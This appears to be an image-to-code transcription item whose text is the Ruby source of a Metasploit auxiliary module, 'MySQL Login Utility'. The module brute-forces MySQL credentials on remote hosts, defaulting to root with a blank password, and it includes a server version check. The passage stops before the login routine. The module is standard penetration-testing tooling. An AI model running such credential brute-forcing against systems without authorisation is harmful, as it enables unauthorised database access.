Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##


require 'msf/core'


class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::MYSQL
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::AuthBrute

  include Msf::Auxiliary::Scanner

  def initialize(info = {})
    super(update_info(info,
      'Name'			=> 'MySQL Login Utility',
      'Description'	=> 'This module simply queries the MySQL instance for a specific user/pass (default is root with blank).',
      'Author'		=> [ 'Bernardo Damele A. G. <bernardo.damele[at]gmail.com>' ],
      'License'		=> MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '1999-0502'] # Weak password
        ]
    ))
  end

  def target
    [rhost,rport].join(":")
  end


  def run_host(ip)
    begin
      if mysql_version_check("4.1.1") # Pushing down to 4.1.1.
        each_user_pass { |user, pass|
          do_login(user, pass)
        }
      else
        print_error "#{target} - Unsupported target version of MySQL detected. Skipping."
      end
    rescue ::Rex::ConnectionError, ::EOFError => e
      print_error "#{target} - Unable to connect: #{e.to_s}"
    end
  end

  # Tmtm's rbmysql is only good for recent versions of mysql, according
  # to http://www.tmtm.org/en/mysql/ruby/. We'll need to write our own
  # auth checker for earlier versions. Shouldn't be too hard.
  # This code is essentially the same as the mysql_version module, just less
  # whitespace and returns false on errors.
  def mysql_version_check(target="5.0.67") # Oldest the library claims.
    begin
      s = connect(false)
      data = s.get
      disconnect(s)
    rescue ::Rex::ConnectionError, ::EOFError => e
      raise e
    rescue ::Exception => e
      vprint_error("#{rhost}:#{rport} error checking version #{e.class} #{e}")
      return false
    end
    offset = 0
    l0, l1, l2 = data[offset, 3].unpack('CCC')
    return false if data.length < 3
    length = l0 | (l1 << 8) | (l2 << 16)
    # Read a bad amount of data
    return if length != (data.length - 4)
    offset += 4
    proto = data[offset, 1].unpack('C')[0]
    # Error condition
    return if proto == 255
    offset += 1
    version = data[offset..-1].unpack('Z*')[0]
    report_service(:host => rhost, :port => rport, :name => "mysql", :info => version)
    short_version = version.split('-')[0]
    vprint_status "#{rhost}:#{rport} - Found remote MySQL version #{short_version}"
    int_version(short_version) >= int_version(target)
  end
</code> 